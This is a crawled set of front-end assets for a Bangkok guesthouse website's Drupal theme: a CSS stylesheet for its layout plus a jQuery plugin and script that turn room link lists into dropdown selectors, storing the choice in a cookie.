header.top-border .language-switcher ul.language-switcher-locale-url {
  padding: 0;
  margin: 0;
}
header.top-border .language-switcher ul.language-switcher-locale-url li {
  list-style: none;
  float: left;
}
header.top-border .language-switcher ul.language-switcher-locale-url li a {
  padding-left: 5px;
  padding-right: 5px;
}
header.top-border .language-switcher ul.language-switcher-locale-url li:after {
  content: '|';
  position: relative;
}
header.top-border .language-switcher ul.language-switcher-locale-url li.last:after {
  content: '';
}
header.top-border .account {
  padding-top: 11px;
  padding-bottom: 12px;
  margin-right: 30px;
}
header.top-border .account ul > li {
  padding-left: 15px;
  padding-right: 15px;
}
header.top-border .account ul > li a:hover {
  background-color: transparent;
}
div.navbar {
  margin-bottom: 0;
  background-color: transparent;
  box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.15);
  border-radius: 0px;
  border: none;
  z-index: 1000;
}
div.navbar .navbar-header {
  padding-top: 15px;
  padding-bottom: 15px;
}
div.navbar .navbar-header a.logo {
  width: 200px;
  margin: 0;
  display: block;
}
div.navbar .navbar-header a.logo img {
  width: 100%;
  height: auto;
}
div.navbar .navbar-header .navbar-toggle {
  background-color: #3dad91;
  border-radius: 0px;
  border: none;
}
div.navbar .navbar-header .navbar-toggle .icon-bar {
  background-color: white !important;
}
div.navbar .navbar-header .navbar-toggle:hover {
  background-color: #57c9ad !important;
}
div.navbar .navbar-header .navbar-toggle:hover .icon-bar {
  background-color: white !important;
}
div.navbar .navbar-header .navbar-toggle:focus {
  background-color: #57c9ad !important;
}
div.navbar .navbar-header .navbar-toggle:focus .icon-bar {
  background-color: white !important;
}
div.navbar .navbar-collapse nav.navbar-main {
  height: 100%;
  margin-top: 15px;
}
@media only screen and (max-width: 767px) {
  div.navbar .navbar-collapse nav.navbar-main {
    margin-top: 0;
  }
}
div.navbar .navbar-collapse nav.navbar-main a,
div.navbar .navbar-collapse nav.navbar-main a:visited,
div.navbar .navbar-collapse nav.navbar-main a:active {
  padding-bottom: 5px;
  color: black;
  text-decoration: none;
  font-family: 'Droid Serif', Georgia, serif;
  background-color: transparent;
}
div.navbar .navbar-collapse nav.navbar-main a:hover {
  color: #57c9ad;
  background-color: transparent;
  margin-bottom: -2px;
  border-bottom: 2px solid #3dad91;
}
div.navbar .navbar-collapse nav.navbar-main a.active,
div.navbar .navbar-collapse nav.navbar-main a.active:hover {
  color: #57c9ad;
  border-bottom: 2px solid #3dad91;
  background-color: transparent;
}
div.navbar .navbar-collapse nav.navbar-main ul.menu li {
  padding-left: 30px;
  padding-right: 30px;
}
@media only screen and (max-width: 991px) {
  div.navbar .navbar-collapse nav.navbar-main ul.menu li {
    padding-left: 15px;
    padding-right: 15px;
  }
}
div.navbar .navbar-collapse nav.navbar-main ul.menu li a {
  padding-left: 0;
  padding-right: 0;
}
div.navbar .navbar-collapse nav.navbar-main ul.menu li.first {
  padding-left: 0px;
}
@media only screen and (max-width: 767px) {
  div.navbar .navbar-collapse nav.navbar-main ul.menu li.first {
    padding-left: 15px;
  }
}
div.navbar .navbar-collapse nav.navbar-main ul.menu li.last {
  padding-right: 0px;
}
@media only screen and (max-width: 767px) {
  div.navbar .navbar-collapse nav.navbar-main ul.menu li.last {
    padding-right: 15px;
  }
}
section#banner {
  margin-bottom: 30px;
  background-color: #000;
  position: relative;
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.25);
}
section#banner .view-banner {
  max-width: 1440px;
  margin: 0 auto;
}
section#banner .view-banner .owl-controls {
  position: absolute;
  top: 0px;
  left: 10px;
}
section#banner .view-banner .owl-controls .owl-pagination .owl-page span {
  border-radius: 0;
  margin: 5px;
  background-color: rgba(0, 0, 0, 0.8);
}
section#banner img {
  width: 100%;
  height: auto;
}
section#news {
  margin-bottom: 30px;
}
section#news .container .view-news {
  padding: 15px;
  border: 2px solid #199173;
}
section#news .container .view-news .item-list ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
section#news .container .view-news .item-list ul .views-row .news-image {
  width: 30%;
  float: left;
  margin-right: 2%;
}
@media only screen and (max-width: 640px) {
  section#news .container .view-news .item-list ul .views-row .news-image {
    width: 40%;
    margin-right: 5%;
  }
}
@media only screen and (max-width: 480px) {
  section#news .container .view-news .item-list ul .views-row .news-image {
    width: 100%;
    margin-right: 0;
    float: none;
  }
}
section#news .container .view-news .item-list ul .views-row .news-image img {
  width: 100%;
  height: auto;
}
section#news .container .view-news .item-list ul .views-row .news-description {
  float: left;
  width: 68%;
}
@media only screen and (max-width: 640px) {
  section#news .container .view-news .item-list ul .views-row .news-description {
    width: 55%;
  }
}
@media only screen and (max-width: 480px) {
  section#news .container .view-news .item-list ul .views-row .news-description {
    width: 100%;
    float: none;
  }
}
section#news .container .view-news .item-list ul .views-row h6 a {
  text-decoration: none;
}
section#news .container .view-news .item-list ul .views-row a {
  text-decoration: underline;
}
section#news .container .view-news .item-list ul .views-row:before,
section#news .container .view-news .item-list ul .views-row:after {
  content: '';
  display: table;
}
section#news .container .view-news .item-list ul .views-row:after {
  clear: both;
}
section#residence h5 {
  text-transform: uppercase;
}
section#residence .residences {
  margin-bottom: 30px;
}
section#residence .residences .residences-header {
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
  border-bottom: 1px solid #3dad91;
  padding-bottom: 15px;
}
section#residence .residences .residences-header a.see-all {
  background-color: #3dad91;
  text-decoration: none;
  color: white;
  padding-top: 7px;
  padding-bottom: 7px;
  padding-left: 15px;
  padding-right: 15px;
  border-radius: 3px;
  margin-top: 8px;
}
section#residence .residences .residences-header .icon {
  width: 40px;
  height: 40px;
  margin-top: 5px;
  margin-right: 5px;
  background-image: url('../images/icons.png');
  background-repeat: no-repeat;
}
section#residence .residences .residences-header #room-icon {
  background-position: 0 -40px;
}
section#residence .residences .residences-header #home-icon {
  background-position: 0 0;
}
section#residence .residences .residence {
  width: 50%;
  float: left;
}
@media only screen and (max-width: 480px) {
  section#residence .residences .residence {
    width: 100%;
    float: none;
    margin-bottom: 15px;
  }
}
section#residence .residences .residence .room-image img {
  width: 100%;
  height: auto;
}
section#residence .residences .residence .room-title {
  text-align: center;
  margin-top: 15px;
  margin-bottom: 15px;
}
section#residence .residences .residence .room-title a {
  text-decoration: none;
  font-family: 'Droid Serif', Georgia, serif;
  font-size: 1.5em;
}
section#residence .residences .residence:nth-child(odd) {
  padding-right: 15px;
}
@media only screen and (max-width: 480px) {
  section#residence .residences .residence:nth-child(odd) {
    padding-right: 0;
  }
}
section#residence .residences .residence:nth-child(even) {
  padding-left: 15px;
}
@media only screen and (max-width: 480px) {
  section#residence .residences .residence:nth-child(even) {
    padding-left: 0;
  }
}
.breadcrumb {
  margin: 0px 0px 15px 0px;
}
.breadcrumb li {
  font-size: 0.8em;
}
.breadcrumb li a {
  text-decoration: none;
}
.page-header {
  border-bottom: 1px solid #3dad91;
  padding-bottom: 15px;
  color: #3dad91;
  text-transform: uppercase;
  margin-top: 30px;
  margin-bottom: 30px;
  font-size: 2.3em;
}
.term-listing-heading {
  display: none;
}
div[class*="region-sidebar-"] {
  padding: 0;
  background: none;
  border-radius: 0;
  border: none;
}
.node-room .field {
  margin-bottom: 15px;
}
.node-room .field img {
  width: 100%;
  height: auto;
}
.node-room .prices {
  text-align: center;
  background-color: #ebebeb;
  margin-bottom: 15px;
  margin-left: 0;
  margin-right: 0;
}
.node-room .prices .price {
  height: 100%;
}
.node-room .prices .price .field {
  display: inline-block;
  margin-top: 30px;
  font-size: 1.75em;
  margin-bottom: 30px;
}
.node-room .prices .price .prefix {
  display: inline-block;
}
.node-room .prices .price .suffix {
  display: inline-block;
  font-size: 1.75em;
}
.node-room .prices .price-holiday .field,
.node-room .prices .price-holiday .suffix {
  color: red;
}
.node-room .prices .price:first-child {
  border-right: 1px solid white;
}
@media only screen and (max-width: 991px) {
  .node-room .prices .price:first-child {
    border-right: 0;
    border-bottom: 1px solid white;
  }
}
.node-room .gallery {
  margin-top: 30px;
  margin-bottom: 30px !important;
}
.node-room .gallery .field-item {
  display: inline-block;
  margin-right: 30px;
  margin-bottom: 30px;
}
.node.node-teaser {
  margin-bottom: 30px;
}
.node.node-teaser .featured-image .field {
  margin-bottom: 0;
}
.node.node-teaser .wrapper {
  padding: 15px 15px 30px 15px;
  border: 1px solid #ebebeb;
  border-top: none;
  border-bottom: 3px solid #ebebeb;
  position: relative;
}
.node.node-teaser .wrapper .title {
  margin-top: 0;
  font-size: 1.8em;
}
.node.node-teaser .wrapper .title a {
  text-decoration: none;
}
.node.node-teaser .wrapper .content-links {
  position: absolute;
  bottom: 0;
}
.node.node-teaser .wrapper .content-links .list-inline {
  margin-left: 0;
}
.node .content .field {
  margin-bottom: 15px;
}
.node .content .field-name-field-room-category .field-items .field-item,
.node .content .field-name-field-tags .field-items .field-item {
  display: inline-block;
  margin-right: 10px;
}
.node .content .field-name-field-room-category .field-items .field-item:last-child,
.node .content .field-name-field-tags .field-items .field-item:last-child {
  margin-right: 0;
}
.node .content img {
  max-width: 100%;
  height: auto;
}
.view-node-room .item-list {
  margin-bottom: 15px;
  position: relative;
}
.view-node-room .item-list h3 {
  font-size: 1.25em;
  background-color: #3dad91;
  color: white;
  padding: 10px;
  margin-bottom: 0;
  margin-top: 0;
  font-weight: lighter;
}
.view-node-room .item-list ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0;
  border: 1px solid #ebebeb;
  border-top: none;
  border-bottom: none;
}
.view-node-room .item-list ul li {
  padding: 10px;
  margin-bottom: -1px;
  border-bottom: 1px solid #ebebeb;
}
.view-node-room .item-list ul li .views-field-field-image,
.view-node-room .item-list ul li .views-field-title {
  float: left;
}
.view-node-room .item-list ul li .views-field-field-image a,
.view-node-room .item-list ul li .views-field-title a {
  text-decoration: none;
  color: #8e8e8e;
}
.view-node-room .item-list ul li .views-field-field-image a.active,
.view-node-room .item-list ul li .views-field-title a.active {
  color: #199173;
  text-decoration: none;
  font-weight: bold;
}
.view-node-room .item-list ul li .views-field-field-image {
  margin-right: 5%;
  width: 20%;
}
.view-node-room .item-list ul li .views-field-field-image img {
  width: 100%;
  height: auto;
}
.view-node-room .item-list ul li .views-field-title {
  width: 75%;
}
.view-node-room .item-list ul li:before,
.view-node-room .item-list ul li:after {
  content: "";
  display: table;
}
.view-node-room .item-list ul li:after {
  clear: both;
}
.view-node-room .item-list ul li:hover {
  margin-bottom: -3px;
  border-bottom: 3px solid #3dad91;
}
.view-node-room .item-list ul li.row-active {
  margin-bottom: -3px;
  border-bottom: 3px solid #3dad91;
  background-color: rgba(249, 255, 141, 0.51);
}
.view-node-room .item-list .list2select {
  width: 100%;
  padding: 5px 15px;
  border: 1px solid #ebebeb;
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
}
.view-node-room .item-list .list2select option {
  padding: 5px 15px;
}
.view-node-room .item-list:after {
  content: "\e114";
  font-family: 'Glyphicons Halflings';
  display: block;
  position: absolute;
  color: #8e8e8e;
  top: 50px;
  right: 10px;
}
.pricing-table .view {
  margin-bottom: 30px;
}
.pricing-table .view table {
  border-top: 1px solid #ebebeb;
  border-bottom: 3px solid #ebebeb;
}
.pricing-table .view table caption {
  font-family: 'Droid Serif', Georgia, serif;
  font-size: 1.6em;
}
.pricing-table .view table caption ul {
  margin: 0;
  padding: 0;
}
.pricing-table .view table caption ul li {
  display: inline-block;
  margin-right: 5px;
}
.pricing-table .view table caption a {
  text-decoration: none;
}
.pricing-table .view table thead {
  background-color: #d1f0e8;
}
.pricing-table .view table thead th {
  border-bottom: 1px solid #57c9ad;
  border-top: 1px solid #57c9ad;
  vertical-align: top;
}
.pricing-table .view table thead th:first-child {
  padding-left: 15px;
  width: 15%;
}
.pricing-table .view table thead th.views-field-title {
  width: 50%;
}
.pricing-table .view table tr.odd {
  background-color: #f6f6f6;
}
.pricing-table .view table td {
  padding: 15px;
  border-top: 0;
}
.pricing-table .view table td.views-field-title p {
  margin-top: 5px;
}
.pricing-table .view table td.price {
  vertical-align: middle;
  font-weight: bold;
}
div#node-3 .field-item h3,
div#node-24 .field-item h3,
div#node-62 .field-item h3 {
  text-align: center;
  margin-bottom: 50px;
}
div#node-3 .field-item #facility,
div#node-24 .field-item #facility,
div#node-62 .field-item #facility {
  text-align: center;
  margin-bottom: 100px;
}
div#node-3 .field-item #facility .col-md-3.col-sm-6,
div#node-24 .field-item #facility .col-md-3.col-sm-6,
div#node-62 .field-item #facility .col-md-3.col-sm-6 {
  margin-bottom: 30px;
}
div#node-3 .field-item #facility .col-md-3.col-sm-6 img,
div#node-24 .field-item #facility .col-md-3.col-sm-6 img,
div#node-62 .field-item #facility .col-md-3.col-sm-6 img {
  margin-bottom: 15px;
}
div#node-3 .field-item #other img,
div#node-24 .field-item #other img,
div#node-62 .field-item #other img {
  width: 100%;
}
div#node-3 .field-item #other ul,
div#node-24 .field-item #other ul,
div#node-62 .field-item #other ul {
  padding-left: 20px;
}
#node-6 #map,
#node-37 #map {
  border: 3px solid #3dad91;
  width: 100%;
  height: auto;
}
#node-6 .contact,
#node-37 .contact {
  margin-bottom: 15px;
}
#node-6 .icon,
#node-37 .icon {
  width: 50px;
  height: 50px;
  margin-right: 15px;
}
#node-6 .phone-icon,
#node-37 .phone-icon {
  background-image: url('../images/icon-contact-mobile.png');
}
#node-6 .fax-icon,
#node-37 .fax-icon {
  background-image: url('../images/icon-contact-fax.png');
}
#node-6 .email-icon,
#node-37 .email-icon {
  background-image: url('../images/icon-contact-email.png');
}
aside .region-sidebar-second .block {
  border: 1px solid #8e8e8e;
  border-bottom: 3px solid #8e8e8e;
  padding: 15px;
}
aside .region-sidebar-second .block h2.block-title {
  margin-bottom: 15px;
  font-size: 1.8em;
}
aside .region-sidebar-second .block .views-row {
  margin-bottom: 15px;
}
aside .region-sidebar-second .block .views-row .views-field-field-image {
  float: left;
  width: 20%;
  margin-right: 5%;
}
aside .region-sidebar-second .block .views-row .views-field-field-image img {
  width: 100%;
  height: auto;
}
aside .region-sidebar-second .block .views-row .views-field-title {
  float: left;
  width: 75%;
}
aside .region-sidebar-second .block .views-row .views-field-title a {
  text-decoration: none;
  color: #519118;
}
aside .region-sidebar-second .block .views-row:last-child {
  margin-bottom: 0;
}
aside .region-sidebar-second .block .views-row:before,
aside .region-sidebar-second .block .views-row:after {
  content: '';
  display: table;
}
aside .region-sidebar-second .block .views-row:after {
  clear: both;
}
.view-attraction .view-content .views-row {
  margin-bottom: 30px;
}
.view-attraction .view-content .views-row .views-field img {
  width: 100%;
  height: auto;
}
.view-attraction .view-content .views-row .views-field-title {
  padding: 15px 15px 10px 15px;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  font-size: 1.4em;
  font-family: 'Droid Serif', Georgia, serif;
}
.view-attraction .view-content .views-row .views-field-title a {
  text-decoration: none;
}
.view-attraction .view-content .views-row .views-field-body {
  padding: 0px 15px 15px 15px;
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
}
.view-attraction .view-content:before,
.view-attraction .view-content:after {
  content: '';
  display: table;
}
.view-attraction .view-content:after {
  clear: both;
}
.pagination {
  border-radius: 0;
}
.pagination li {
  margin-right: 0px;
}
.pagination li a {
  background-color: #ebebeb;
  border: none;
  border-radius: 0px !important;
  margin-right: 5px;
  text-decoration: none;
  color: white;
}
.pagination li a:hover {
  background-color: #3dad91;
  color: white;
}
.pagination li.active a {
  background-color: #3dad91;
  cursor: default;
}
.pagination li.active a:hover {
  background-color: #3dad91;
}
footer.footer {
  background-color: #3dad91;
  color: white;
}
footer.footer a {
  color: white;
  text-decoration: none;
}
footer.footer #block-block-1 {
  margin-bottom: 30px;
}
footer.footer .contact {
  height: 100%;
}
footer.footer .contact img.icon {
  width: 32px;
  height: 32px;
  display: inline-block;
  vertical-align: top;
}
footer.footer .contact .detail {
  display: inline-block;
  margin-left: 15px;
}
footer.footer .map img {
  width: 100%;
}
footer.footer .copyright {
  vertical-align: bottom;
  font-size: 0.85em;
}


--- FILE ---
content_type: application/javascript
request_url: https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/js/list2select.js?qbjs73
body_size: 1676
content:
/* 
  List2Select jQuery plugin
  Written by Thitipat Donpraiwan
*/

(function($) {

var defaults = {
  tabMode: false,
  tabSelector: '',
  toggleDisplayWidth: '',
  insertBefore: false,
  linkSuggestion: '> li > a',
  selectNone: false,
  selectNoneLabel: '— Select an option —',
  globalCookie: false
};

var scrollbarWidth = function getScrollBarWidth() {
	if($(document).height() > $(window).height()){
		$('body').append('<div id="fakescrollbar" style="width:50px;height:50px;overflow:hidden;position:absolute;top:-200px;left:-200px;"></div>');
		fakeScrollBar = $('#fakescrollbar');
		fakeScrollBar.append('<div style="height:100px;">&nbsp;</div>');
		var w1 = fakeScrollBar.find('div').innerWidth();
		fakeScrollBar.css('overflow-y', 'scroll');
		var w2 = $('#fakescrollbar').find('div').html('html is required to init new width.').innerWidth();
		fakeScrollBar.remove();
		return (w1-w2);
	}
	return 0;
}

var createCookie = function createCookie(name, value, days) {
    var expires;

    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toGMTString();
    } else {
        expires = "";
    }
    document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
}

var readCookie = function readCookie(name) {
    var nameEQ = encodeURIComponent(name) + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
    }
    return null;
}

var eraseCookie = function eraseCookie(name) {
    createCookie(name, "", -1);
}

var id = 1;

$.fn.list2select = function(options){

  var settings = $.extend({}, defaults, options );
  

  return this.each(function(){
  
    var data = $(this).data('list2select');
    if ( !data ) {
    
      // Set state for prevent duplicate initialization
      var state = {};
      $(this).data('list2select', state);

      // Construct HTML Select element
      var selection_id = 'list2select-' + id; 
      id++;
      
      var select = $('<select />', {
        'id': selection_id,
        'class': ($(this).attr('class')) ? $(this).attr('class')+' list2select' : 'list2select'
      });

      // Build an default option
      if(settings.selectNone) {
        var selectNone = $('<option />', {
          'class': 'option default',
          'value': ''
        }).text(settings.selectNoneLabel);
        select.append(selectNone);
      }
      
      if(settings.globalCookie) {
        var cookie = readCookie('list2select-global');
      } else {
        var cookie = readCookie(selection_id);
      }
      
      $(this).find(settings.linkSuggestion).each(function(){

        if(cookie) {
          
          var pattern = new RegExp('^'+cookie+'$', 'g');
          var selected = null;
          
          if($(this).attr('href').match(pattern)) {
            selected = true;
          } else {
            selected = null;
          }
        }
        
        var option = $('<option />', {
          'class': 'option',
          'value': $(this).attr('href'),
          'data-target': $(this).attr('target'),
          'selected': selected
        }).text($(this).text());
        
        select.append(option);
      });
      
      var viewport = $(window);
      var html_list = $(this);
      if(settings.insertBefore) {
        html_list.parent().prepend(select);
      } else {
        html_list.parent().append(select);
      }
      
      
      if(viewport.width() + scrollbarWidth() < settings.toggleDisplayWidth) {
        html_list.hide();
        select.show();
      } else {
        html_list.show();
        select.hide();
      }
      
      viewport.resize(function(){
        if(viewport.width() + scrollbarWidth() < settings.toggleDisplayWidth) {
          html_list.hide();
          select.show();
        } else {
          html_list.show();
          select.hide();
        }
      });
      
      select.on('change', function(e) {
        
        var value = $(e.target).val();
        
        if(settings.globalCookie) {
          createCookie('list2select-global', value, 5);
        } else {
          createCookie(selection_id, value, 5);
        }
        
        if(settings.tabMode) {
          if($(this).val() != '') {
            $(settings.tabSelector).removeClass('active');
            $($(this).val()).addClass('active');
          } else {
            $(settings.tabSelector).first().addClass('active');
          }
        } else {

          if($(this).find(':selected').data('target')) {
            switch($(this).find(':selected').data('target')) {
              case '_blank': window.open($(this).val(), '_blank'); break;
              case '_self': window.location.href = $(this).val(); break;
            }
          } else {
            window.location.href = $(this).val();
          }
          
        }
        
      });

    }
  });
};

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://bangkok.makmai.com/sites/all/themes/makmai_bangkok/js/scripts.js?qbjs73
body_size: 477
content:
(function($){
  
$(document).ready(function(){
  
  // Node type sidebar active control
  if($('body').hasClass('node-type-room')) {
    var lis = $('.view-node-room li');
      
    $.each(lis, function() {
      var liWithA = $(this).find('a');
      if (liWithA.hasClass('active')) {
        $(this).addClass('row-active');
      }
      else {
        $(this).addClass('row-none-active');
      }
    });
  }
  
  // Equal height
  if($('body').hasClass('page-nearby-attraction')) {
    $('.view-attraction .views-row').matchHeight();
  }
  if($('body').hasClass('page-taxonomy')) {
    $('.region-content .node-teaser > .wrapper').matchHeight();
  }
  
  // HTML list to selection
  if($('body').hasClass('node-type-room')) {
    $('.view-node-room .item-list ul').list2select({
      'selectNone': true,
      'selectNoneLabel': '– Select room –',
      'toggleDisplayWidth': 768,
      'linkSuggestion': 'li.views-row > .views-field-title > .field-content > a',
      'globalCookie': true
    });
  }
});

})(jQuery);